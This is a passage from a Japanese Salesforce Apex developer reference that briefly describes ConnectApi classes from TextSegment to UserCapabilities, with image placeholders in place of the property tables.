



### ConnectApi.TextSegment クラス

[ConnectApi.MessageSegment](#page-1580-0) **クラスのサブクラス**

<span id="page-1604-1"></span>**その他のプロパティはありません。**

### ConnectApi.TimeZone クラス

Salesforce**のユーザの個人設定で選択されたユーザのタイムゾーン。この値には、デバイスの現在位置は反映さ れません。**



# <span id="page-1604-0"></span>ConnectApi.Topic クラス





## ConnectApi.TopicEndorsement クラス

1 **つのトピックについて他のユーザを支持する** 1 **人のユーザを表します。**



## ConnectApi.TopicEndorsementCollection クラス

Topic Endorsement **レスポンスボディのコレクション。**





## <span id="page-1606-0"></span>ConnectApi.TopicImages クラス

#### **トピックに関連付けられた画像。**



## ConnectApi.TopicPage クラス



## ConnectApi.TopicsCapability クラス

**フィード要素にこの機能がある場合、コンテキストユーザはトピックを追加できます。トピックは、ユーザが 会話を整理して検索するために役立ちます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



## <span id="page-1607-0"></span>ConnectApi.TopicSuggestion クラス



## ConnectApi.TopicSuggestionPage クラス



## ConnectApi.TrackedChangeAttachment クラス

重要: **このクラスは、バージョン** 32.0 **以降では使用できません。バージョン** 32.0 **以降では、**[ConnectApi.](#page-1608-0) [TrackedChangesCapability](#page-1608-0) **が使用されます。**



#### ConnectApi.TrackedChangeBundleCapability

**フィード要素にこの機能がある場合、バンドルと呼ばれる** 1 **つのフィード要素に集約された他のフィード要素 のグループがあります。この種別のバンドルは、フィード追跡変更を集約します。**

[ConnectApi.BundleCapability](#page-1505-0) **クラスのサブクラス。**



### <span id="page-1608-1"></span>ConnectApi.TrackedChangeItem クラス



#### <span id="page-1608-0"></span>ConnectApi.TrackedChangesCapability

**フィード要素にこの機能がある場合、**1 **つの変更追跡イベントについて、レコードへのすべての変更が含まれ ます。**

[ConnectApi.FeedElementCapability](#page-1549-0) **クラスのサブクラス。**



#### ConnectApi.UnauthenticatedUser クラス

[ConnectApi.Actor](#page-1495-0) **クラスのサブクラス**

**その他のプロパティはありません。**

**このクラスのインスタンスは、**Chatter**顧客が投稿したフィード項目およびコメントのアクターとして使用され ます。**

### ConnectApi.UnreadConversationCount クラス



## <span id="page-1609-0"></span>ConnectApi.User クラス

**このクラスは抽象クラスです。**

[ConnectApi.ActorWithId](#page-1496-0) **クラスのサブクラス**

#### **次のクラスのスーパークラス**:

- **•** [ConnectApi.UserDetail](#page-1611-0) **クラス**
- **•** [ConnectApi.UserSummary](#page-1616-0) **クラス**





# <span id="page-1610-0"></span>ConnectApi.UserCapabilities クラス

**ユーザプロファイルに関連付けられている機能。**

